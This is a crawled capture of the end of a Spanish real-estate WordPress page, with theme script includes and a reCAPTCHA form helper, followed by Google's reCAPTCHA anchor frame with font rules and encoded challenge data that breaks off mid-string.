<script type='text/javascript' src='https://tradebloc.es/wp-content/themes/apushome/js/gmap3.js?ver=20131022'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/themes/apushome/js/skip-link-focus-fix.js?ver=20141010'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-includes/js/comment-reply.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/themes/apushome/js/bootstrap.min.js?ver=20150330'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/themes/apushome/js/owl.carousel.min.js?ver=2.2.1'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/themes/apushome/js/magnific/jquery.magnific-popup.min.js?ver=1.1.0'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/themes/apushome/js/colorbox/jquery.colorbox.js?ver=1.1.0'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/themes/apushome/js/sticky-kit.js?ver=1.1.0'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/themes/apushome/js/jquery.unveil.js?ver=1.1.0'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/themes/apushome/js/perfect-scrollbar.jquery.min.js?ver=0.6.12'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var apushome_ajax = {"ajaxurl":"https:\/\/tradebloc.es\/wp-admin\/admin-ajax.php","dec_point":",","thousands_separator":".","comapre_text":"Comparar","comapre_text_added":"Comparaci\u00f3n A\u00f1adida","currency":"\u20ac","monthly_text":"Mensualidad: ","transparent_marker":"https:\/\/tradebloc.es\/wp-content\/themes\/apushome\/images\/transparent-marker-image.png","after_register":"https:\/\/tradebloc.es","after_login":"https:\/\/tradebloc.es"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/themes/apushome/js/functions.js?ver=20150330'></script>
<script type='text/javascript'>
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
</script>
<script type='text/javascript' src='https://tradebloc.es/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.2'></script>
<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6LfIt9EUAAAAALhq5JWHxzF0EJNHBrTE-vrQPQdH',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>

<!-- <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script type="text/javascript">
for(i = 0; i < $(".header-info .price").length; i++) { 
$(".header-info .price").text(function(index, text) {
return text.replace(',', '.');
});
}

for(i = 0; i < $(".property-box-price").length; i++) { 
$(".property-box-price").text(function(index, text) {
return text.replace(',', '.');
});
}

for(i = 0; i < $(".property-small-price").length; i++) { 
$(".property-small-price").text(function(index, text) {
return text.replace(',', '.');
});
}
</script> -->

</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfIt9EUAAAAALhq5JWHxzF0EJNHBrTE-vrQPQdH&co=aHR0cHM6Ly90cmFkZWJsb2MuZXM6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=usojip2xb93x
body_size: 48727
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="IWbEKu7j1W910xBtMYAeYQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="IWbEKu7j1W910xBtMYAeYQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="IWbEKu7j1W910xBtMYAeYQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22FcKrPi9sP3jDlnrCpBwQw4DDgMK0wqZ3bx7Ci2l2CsKZw4jCiyzCr0HChMKZfsKMwp4BEMKJA2xbw61LHsOLGjd6wr3DhnoucG1yw6/DrnIawpw1w4M0ZFIyesK/[base64]/DhsO3wp12H8OfwqvCjHk0w7lMXsOZNgLCkGXDmkEFSAbCqsOQw4TDuCAMXUsOMcKDwoA1wrtJw73DtmUNNx/CgiHDjMKOSxbDusOzwrYmw7wRwoYLwpdcUMKhUHJTfsOiwrTCvWc2w7/[base64]/PiBbwozDr8O9w7TDlWrDghAnwoLDiGk2DsOEDko1w48PwqxXDRzDh2lEw6JTwofClMKdwqbCiWlmMsKYw6/CrMK+B8O+PcOGw5AIwrbCmcOgecOFQMOFdMKWTD7Cqxlvw4LDosKiw4fDvCTCjcOGw7FxAk/Dtm1/w5F/eFfCojbDucO2aXRsW8K4J8Kawp/DnlBhw7zCkBzDogzDi8Ogwp0iU1nCq8K6TiptwqQGwpguw73Cv8K/SgpDwqjCvsK8w7omUXLDpcONw47ClXxXw5XDgcK9OwRhdsOfCMOhw7zDqi3DhsO2wrXCt8OTEsOiW8K1N8OKw5nCp2zDpHJUwp7CllpEHxluwrAdaXMpwqfCnFbDucKGHcOPe8Oxc8OTwqXCtcKgesO/wp/CnsOMaMONw6DDgMKLHgDDkSXDnVPDlxp3c1IxwqDDlgDChcOhw6HCt8OGwoBCBMKmwp1ePQ5CwrlTw5J4wqvDmWQ7wqDCuREjO8O/[base64]/CjsOjJ8KVworDjDUCM8KQZFswWcKUWhjDrsKXc0TDiMK9wpoYMMKtw63DjcOBCU8/SwHDq3wZS8OGZh7Cm8OXw7nCjMOoOsOxwoNbWMKjZsKtBkY8PhLDihZfw6EkwrfDiMOYEcKbZcOyXFRMVDPClwIFwoPCiWfD